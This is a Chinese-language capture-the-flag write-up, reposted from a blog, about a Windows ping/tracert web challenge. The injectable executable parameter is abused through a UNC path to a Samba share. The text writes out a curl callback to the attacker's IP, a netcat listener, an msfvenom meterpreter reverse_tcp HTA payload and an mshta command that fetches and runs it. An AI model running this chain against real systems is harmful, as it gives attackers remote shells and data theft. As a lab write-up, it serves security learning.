文艺复兴,朝花夕拾。备份一下。

知识点

1.Windows 特性

灵感来源:https://twitter.com/0xTib3rius/status/1608879696477065218

解题步骤



1.打开靶机,是这样一个界面,可以执行 ping 和 tracert。

从命令返回看是 Windows 系统。



2.抓包,发现这个接口。

是 Python 写的。



请求 /api?action=whoami,发现返回OK。

3.推测后端为 os.subprocess([action, ‘www.zhaoj.in’]),可执行文件名可控,结合其为 Windows,可以尝试用 UNC 路径进行攻击。

在自己的VPS上开一个 smb 服务器。

docker run -it -p 139:139 -p 445:445 -v /tmp:/share -d dperson/samba -s "public;/share"然后在 /tmp 下创建一个 1.bat。

curl http://162.14.79.59:9988给其赋予执行权限。

chmod 777 1.bat然后监听端口

nc -lvnvp 9988访问 /api?action=\162.14.79.59\public\1.bat, 就可以看到有请求弹回来了。



4.先生成下 MSF 马。

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=162.14.121.186 LPORT=4444 -f hta-psh > shell.hta然后对外放出来。

python3 -m http.server 98665.bat 改成如下。



mshta http://162.14.121.186:9866/shell.htaMSF监听开着。

然后访问 /api?action=\162.14.79.59\public\1.bat。



即可收到回弹。

download C:\Th3Th1nsUW4nt.docx ./ 即可拿到flag文件。

文章来源: https://www.zhaoj.in/read-8883.html

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh